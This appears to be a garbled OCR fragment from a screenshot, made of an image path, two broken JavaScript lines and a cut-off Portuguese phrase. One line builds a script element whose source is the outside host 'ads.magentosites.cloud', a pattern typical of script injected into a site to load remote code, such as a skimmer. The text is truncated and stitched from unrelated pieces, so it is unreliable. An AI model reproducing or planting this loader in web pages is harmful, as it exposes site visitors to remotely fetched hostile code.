
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
LETIVA POR REDUÇÃO DE ADI